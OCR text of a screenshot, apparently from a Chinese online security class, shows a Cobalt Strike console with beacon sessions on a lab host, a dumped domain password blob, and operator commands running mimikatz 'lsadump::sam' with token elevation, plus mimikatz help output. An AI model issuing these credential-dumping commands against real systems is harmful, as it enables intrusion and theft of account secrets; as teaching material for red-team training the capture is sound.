 Cobalt Strike
上课中 00:50:01
Cobalt Strike 视图 攻击 报告 帮助
腾讯课堂
external internal listener user computer note process
110.53.253.140 10.10.10.80 http administrator * WEB powershell.exe
110.53.253.136 10.10.10.80 http administrator * WEB powershell.exe 4012 x86 3h
日志X Beacon 10.10.10.80@4012 X Beacon 10.10.10.80@3616 X
* Domain : DELAY.COM
* Password : 45 00 f2 6d ad 3e 2d 15 89 90 61 ae 21 97 52 7e 76 51 b8 a4 0f 8c b7 56 95 27 05 9d 22 16 e8 79 c8 e7 65 7b e5 7d dd 3b 1b f6 22 f5 25 6a 61 9f a9 b0 65 0e 4c 4d f5 d4 98 c3 78 e9 4f f0 60 42 54 a2 ae 61 f2 fd 7a
af 7e 1e e9 9a df 52 b0 19 16 4e 73 f5 d1 e2 56 74 1d 34 66 45 e0 8e 3f 60 18 a3 89 a7 a2 b3 f3 cd 29 ea 51 23 e6 ac 1d a5 12 e5 1c 1e 71 66 12 2a 4b bb 43 ea 2e 4d 7f 44 61 b8 37 a1 aa b3 d1 a5 a0 e7 57 ed 02 77 f2 88 85 81 c1 85 bc
ad f2 e5 83 22 93 e4 82 89 00 4e 4a 19 db 70 1c fc 2d ae c7 f7 b6 7a 67 71 8f 6d 58 7d 14 a9 ca 72 85 fa 7a a9 ce e3 74 70 d8 b5 ed 6a 62 09 28 ee 90 1f 10 b1 88 9b e0 8e 76 45 74 16 d2 c1 4f 99 96 ed b6 67 cb aa fc ec 29 4f be 00 a6
cf f2 79 d6 2d dd 7d 59 64 ba f1 c3 b8
ssp :
credman :
mingy beacon> mimikatz
[-] mimikatz error: not enough arguments
mingy beacon> mimikatz "privilege::debug" "token::elevate" "lsadump::sam" "exit"
[*] Tasked beacon to run mimikatz's "privilege::debug" "token::elevate" "lsadump::sam" "exit" command
[+] host called home, sent: 1006156 bytes
[+] received output:
Privilege '20' OK
mingy beacon> mimikatz -h
[*] Tasked beacon to run mimikatz's -h command
[+] host called home, sent: 1006140 bytes
[+] received output:
ERROR mimikatz_doLocal ; "-h" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
[WEB] administrator */4012 last: 3h
beacon>